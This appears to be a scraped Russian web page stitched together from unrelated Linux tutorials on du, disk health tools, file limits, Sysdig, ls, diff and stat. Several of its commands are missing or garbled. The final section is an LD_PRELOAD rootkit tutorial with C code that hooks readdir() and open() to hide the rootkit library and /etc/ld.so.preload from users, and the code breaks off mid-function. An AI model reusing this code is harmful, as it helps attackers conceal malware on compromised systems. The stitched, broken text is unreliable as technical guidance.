


Установка размера блока
Вы можете использовать опцию чтобы установить размер блока для текущей операции. Чтобы использовать размер блока в один байт, используйте следующую команду, чтобы получить точные размеры каталогов и файлов:
du --block = 1
Если вы хотите использовать размер блока в один мегабайт, вы можете использовать опцию (мегабайт), которая совпадает с :
ду-м
Если вы хотите, чтобы размеры сообщались в наиболее подходящем размере блока в соответствии с дисковым пространством, используемым каталогами и файлами, используйте параметр (удобочитаемый):
ду-х
Чтобы увидеть кажущийся размер файла, а не количество места на жестком диске, используемое для хранения файла, используйте параметр :
du --apparent-size


Вы можете комбинировать это с опцией (all), чтобы увидеть кажущийся размер каждого файла:
du --apparent-size -a

Каждый файл указан вместе с его видимым размером.
Проверьте наличие проблем с жестким диском или SSD в Linux
И что говорить о дисковых накопителях, которые позволяют нам хранить как операционную систему как таковую, так и программы, которые мы используем ежедневно. Ко всему этому мы должны добавить наши собственные файлы, которые мы создаем с течением времени и которые мы храним в этих модулях. Следовательно, будь то жесткий диск или SSD , забота об этих компонентах не менее важна. Чтобы узнать его статус и возможные проблемы, которые мы можем найти здесь, мы также можем использовать определенные программы, как мы увидим ниже.
Smartmontools, контролирует данные SMART с жесткого диска и SSD
Как мы уже упоминали, проверка Дисковый привод в Linux очень важно, чтобы мы не рисковали потерять данные. Для этого может оказаться очень полезным инструмент под названием Smartmontools, приложение, которое мы можем установить самостоятельно
Для этого нам нужно использовать только ту же команду:
Затем, чтобы использовать его, нам нужно открыть Дисковую утилиту, которую мы находим по умолчанию в операционной системе. Тогда мы увидим, что этот вариант для анализа Данные SMART дисководов уже доступен в меню.
С этого момента мы сможем выполнить его, чтобы начать полную диагностику жесткого диска. Прежде всего, система, вероятно, спросит у нас пароль перед запуском процесс подготовки в качестве таких. Также стоит отметить, что нам предлагается два типа тестов дисков: длинный и короткий.
GSmartControl, проверьте состояние ваших жестких дисков и SSD
При использовании этого другого инструмента, о котором мы упоминали, для управления дисковыми накопителями, первое, что мы сделаем, это установим его в дистрибутив Linux. Для этого нам нужно только использовать команду, которую мы указываем ниже:
В этот момент мы сможем запустить приложение с права администратора , и выбираем диск, с которым хотим работать. В это время отображается ряд параметров и информация о них, которые могут быть очень полезны. Стоит отметить, что здесь у нас есть всего три теста на выбор, что напрямую влияет на глубину и продолжительность анализа. Таким образом, мы можем выбрать тот, который нас больше всего интересует в каждом конкретном случае.
Странные результаты?
Если вы видите странные результаты от , особенно когда вы ссылаетесь на размеры перекрестных ссылок на выходные данные других команд, обычно это связано с разными размерами блоков, для которых могут быть установлены разные команды, или теми, которые они по умолчанию . Это также может быть связано с различиями между реальными размерами файлов и дисковым пространством, необходимым для их хранения.
Если вам нужно сопоставить вывод других команд, поэкспериментируйте с параметром в .
ПРОЧИТАЙТЕ СЛЕДУЮЩИЙ
- ›Как использовать группы вкладок в Google Chrome для Android
- › Как обрезать картинку в Microsoft Word
- › Как автоматически выключать подсветку клавиатуры Mac после бездействия
- › Как автоматически возобновлять приложения при входе в Windows 10
- › Как скрыть изображение вашего профиля в Telegram
Зачем суживать количество открытых файлов
Поскольку операционной системе требуется память для управления каждым файлом, вы сможете столкнуться с ограничением количества файлов, которые можно открыть. Поскольку программа также сможет закрывать обработчики файлов, она может создавать множество файлов любого размера, пока все вразумительное дисковое пространство не будет заполнено. В этом случае одним из аспектов безопасности является предупреждение исчерпания ресурсов путем введения ограничений.
В Linux существует два вида ограничений:
- Soft Limit Свойство, которое может быть изменено процессом в любое время.
- Hard Limit обозначает наибольшее значение, которое не может быть превышено путем установки мягкого ограничения
Вы можете увидать максимальное количество открытых файловых дескрипторов в вашей системе Linux, как показано ниже:
Свойство показывает количество файлов, которые пользователь может открыть за сеанс входа в систему, но вы обязаны заметить, что результат может отличаться в зависимости от вашей системы. По некоторым причинам может понадобиться увеличить значение набора ограничений. Вот почему ваша система Linux предлагает возможность (повышая или уменьшая) изменять эти ограничения, изменяя максимальное количество открытых файлов на процесс и на систему.
Sysdig как решение
В отличие от стандартных инструментов, утилита Sysdig устроена по‑другому. По архитектуре она близка к таким продуктам, как libcap, tcpdump и Wireshark.
Специальный драйвер sysdig-probe перехватывает системные события на уровне ядра, после чего активируется функция ядра , которая, в свою очередь, запускает обработчики этих событий. Обработчики сохраняют информацию о событии в совместно используемом буфере. Затем эта информация может быть выведена на экран или сохранена в текстовом файле.
Посмотрим, как с помощью Sysdig найти . К примеру, по загрузке центрального процессора:
$ sudo sysdig -c topprocs_cpu CPU% Process PID --------------------------------------------- 99.00% evil_script.py 5979 2.00% sysdig 5997 0.00% sshd 928 0.00% wpa_supplicant 474 0.00% systemd 909 0.00% exim4 850 0.00% sshd 938 0.00% su 948 0.00% in:imklog 472 0.00% in:imuxsock 472
Можно посмотреть выполнение ps. Бонусом Sysdig покажет, что динамический компоновщик загружал пользовательскую библиотеку раньше, чем libc:
$ sudo sysdig proc.name = ps 2731 00:21:52.721054253 1 ps (3351) < execve res=0 exe=ps args=aux. tid=3351(ps) pid=3351(ps) (out)ptid=3111(bash) cwd=/home/gianluca fdlimit=1024 pgft_maj=0 pgft_min=62 vm_size=512 vm_rss=4 vm_swap=0 ... 2739 00:21:52.721129329 1 ps (3351) < open fd=3(/usr/local/lib/libprocesshider.so) name=/usr/local/lib/libprocesshider.so flags=1(O_RDONLY) mode=0 2740 00:21:52.721130670 1 ps (3351) > read fd=3(/usr/local/lib/libprocesshider.so) size=832 ... 2810 00:21:52.721293540 1 ps (3351) > open 2811 00:21:52.721296677 1 ps (3351) < open fd=3(/lib/x86_64-linux-gnu/libc.so.6) name=/lib/x86_64-linux-gnu/libc.so.6 flags=1(O_RDONLY) mode=0 2812 00:21:52.721297343 1 ps (3351) > read fd=3(/lib/x86_64-linux-gnu/libc.so.6) size=832 ...
Схожие функции предоставляют утилиты SystemTap, DTrace и его свежая полноценная замена — BpfTrace.
Как использовать команду ls
Синтаксис команды следующий:
При использовании без параметров и аргументов отображает список имен всех файлов в текущем рабочем каталоге :
Файлы перечислены в алфавитном порядке в столько столбцов, сколько может поместиться на вашем терминале:
Чтобы вывести список файлов в определенном каталоге, передайте путь к каталогу в качестве аргумента команде . Например, чтобы отобразить содержимое каталога , введите:
Вы также можете передать несколько каталогов и файлов, разделенных пробелом:
Если пользователь, с которым вы вошли в систему, не имеет прав на чтение каталога, вы получите сообщение о том, что не может открыть каталог:
У команды есть несколько опций. В следующих разделах мы рассмотрим наиболее часто используемые варианты.



Сравнение файлов diff
Утилита diff linux — это программа, которая работает в консольном режиме. Ее синтаксис очень прост. Вызовите утилиту, передайте нужные файлы, а также задайте опции, если это необходимо:
$ diff опции файл1 файл2
Можно передать больше двух файлов, если это нужно. Перед тем как перейти к примерам, давайте рассмотрим опции утилиты:
- -q — выводить только отличия файлов;
- -s — выводить только совпадающие части;
- -с — выводить нужное количество строк после совпадений;
- -u — выводить только нужное количество строк после отличий;
- -y — выводить в две колонки;
- -e — вывод в формате ed скрипта;
- -n — вывод в формате RCS;
- -a — сравнивать файлы как текстовые, даже если они не текстовые;
- -t — заменить табуляции на пробелы в выводе;
- -l — разделить на страницы и добавить поддержку листания;
- -r — рекурсивное сравнение папок;
- -i — игнорировать регистр;
- -E — игнорировать изменения в табуляциях;
- -Z — не учитывать пробелы в конце строки;
- -b — не учитывать пробелы;
- -B — не учитывать пустые строки.
Это были основные опции утилиты, теперь давайте рассмотрим как сравнить файлы Linux. В выводе утилиты кроме, непосредственно, отображения изменений, выводит строку в которой указывается в какой строчке и что было сделано. Для этого используются такие символы:
- a — добавлена;
- d — удалена;
- c — изменена.
К тому же, линии, которые отличаются, будут обозначаться символом <, а те, которые совпадают — символом >.

Вот содержимое наших тестовых файлов:

Теперь давайте выполним сравнение файлов diff:

В результате мы получим строчку: 2,3c2,4. Она означает, что строки 2 и 3 были изменены. Вы можете использовать опции для игнорирования регистра:
Можно сделать вывод в две колонки:

А с помощью опции -u вы можете создать патч, который потом может быть наложен на такой же файл другим пользователем:

Чтобы обработать несколько файлов в папке удобно использовать опцию -r:

Для удобства, вы можете перенаправить вывод утилиты сразу в файл:

Как видите, все очень просто. Но не очень удобно. Более приятно использовать графические инструменты.
Команда stat в Linux
Синтаксис команды очень простой. Ей надо передать опции и путь к файлу, для которого надо посмотреть информацию:
$ stat опции /путь/к/файлу
Опции передавать не обязательно и их совсем не много:
- -L, dereference — показывать информацию о файле вместо символической ссылки;
- -f, —file-system — показывать информацию о файловой системе в которой расположен файл;
- -c, —format — позволяет указать формат вывода вместо стандартного, каждый файл выводится с новой строки;
- —printf — аналогично —format, только для новой строки надо использовать \n;
- -t, —terse — показ информации в очень кратком виде, в одну строку;
- —version — показать версию утилиты.

Это все опции команды. Теперь давайте разберемся с примерами использования. Чтобы посмотреть информацию о файле достаточно запустить программу без опций передав ей путь к файлу, например /etc/passwd:
Рассмотрим что означает вывод программы:
- Файл (File) — путь к файлу по которому показывается информация;
- Размер (Size) — размер файла в байтах;
- Блок В/В (IO Block) — размер блока файловой системы в байтах;
- Блоков (Blocks) — количество блоков файловой системы, занятых файлом;
- Устройство (Device) — идентификатор устройства, например HDD, на котором сохранён файл;
- Inode — уникальный номер Inode этого файла;
- Ссылки (Links) — количество жестких ссылок на этот файл;
- Доступ (Access) — права доступа к файлу;
- Uid — идентификатор и имя пользователя-владельца файла;
- Gid — идентификатор и имя группы файла;
- Доступ (Access) — время последнего доступа к файлу;
- Модифицирован (Modify) — время когда в последний раз изменялся контент файла;
- Изменен (Change) — время, когда в последний раз изменялись атрибуты файла или контент файла;
- Создан (Birth) — зарезервировано для отображения первоначальной даты создания файла, но пока ещё не реализовано.
Надо ещё немного поговорить про формат времени. Например, время последнего доступа к файлу — 2020-12-02 18:25:01.043831739 +0200. Это время показывается с учётом временной зоны. А цифры +0200 показывают, что временная зона на компьютере, который создал или модифицировал этот файл на два часа больше чем UTC, то есть Europe/Kiev в зимнее время.
Если попробовать передать утилите символическую ссылку, то она покажет информацию только из Inode самой ссылки:
Для того чтобы увидеть информацию о файле, на который указывает ссылка надо использовать опцию -L:
Утилите можно передать не один файл, а несколько:
И тут уже понадобиться возможность настройки формата вывода. Для форматирования вывода можно использовать такие последовательности символов:
- %A — права доступа;
- %b — количество занятых блоков;
- %F — тип файла;
- %g — идентификатор группы файла;
- %G — имя группы файла;
- %i — идентификатор Inode;
- %n — имя файла;
- %s — размер файла;
- %u — идентификатор владельца файла;
- %U — имя владельца файла;
- %x — время последнего доступа;
- %y — время последней модификации контента;
- %z — время последнего изменения контента или атрибутов.
Это далеко не все возможные последовательности, больше вы моете найти в справке по утилите:
Например, давайте выведем только имя, файла, и время последней модификации его содержимоего:
Если вы хотите посмотреть информацию о файловой системе, в которой расположен файл, то надо использовать опцию -f:
Давайте рассмотрим что означают поля, которые выводит утилита:
- Файл (File) — имя файла;
- Тип (Type) — тип файловой системы;
- ID — идентификатор файловой системы;
- Длина имени (Namelen) — максимальная длина имени в файловой системе;
- Размер блока (Block size) — объем данных при запросе на чтение или запись для оптимальной скорости работы;
- Базисный размер блока (Fundamental block size) — физический размер блока в файловой системе.
Дальше идут общее количество блоков в системе и количество свободных блоков.
Погружаемся глубже
Попробуем проверить, сможем ли мы прочитать файл командой cat:
$ cat /etc/ld.so.preload /root/rootkit/src/rootkit.so
Так‑так‑так. Получается, мы плохо спрятались, если наличие нашего файла можно проверить простым чтением. Почему так вышло?
Очевидно, что для получения содержимого утилита cat вызывает другую функцию — не , которую мы так старательно переписывали. Что ж, посмотрим, что использует cat:
$ ltrace cat /etc/ld.so.preload
...
__fxstat(1, 1, 0x7ffded9f6180) = 0
getpagesize() = 4096
open("/etc/ld.so.preload", 0, 01) = 3
__fxstat(1, 3, 0x7ffded9f6180) = 0
posix_fadvise(3, 0, 0, 2) = 0
...
На этот раз нам нужно поработать с функцией . Поскольку мы уже опытные, добавим в наш руткит функцию, которая при обращении к файлу будет вежливо говорить, что файла не существует (Error no entry или просто ).
Снова модифицируем :
#define _GNU_SOURCE
#include
#include
#include
#include
#include
#include
// Добавляем путь, который использует open()
// для открытия файла /etc/ld.so.preload
#define LD_PATH "/etc/ld.so.preload"
#define RKIT "rootkit.so"
#define LD_PL "ld.so.preload"
struct dirent* (*orig_readdir)(DIR *) = NULL;
// Сохраняем указатель оригинальной функции open
int (*o_open)(const char*, int oflag) = NULL;
struct dirent *readdir(DIR *dirp)
{
if (orig_readdir == NULL)
orig_readdir = (struct dirent*(*)(DIR *))dlsym(RTLD_NEXT, "readdir");
struct dirent *ep = orig_readdir( dirp );
while ( ep != NULL &&
( !strncmp(ep->d_name, RKIT, strlen(RKIT)) ||
!strncmp(ep->d_name, LD_PL, strlen(LD_PL))
)) {
ep = orig_readdir(dirp);
}
return ep;
}
// Работаем с функцией open()
int open(const char *path, int oflag, ...)
{
char real_path;
if(!o_open)
o_open = dlsym(RTLD_NEXT, "open");
realpath(path, real_path);
if(strcmp(real_path, LD_PATH) == 0)
{
errno = ENOENT;
return -1;
}
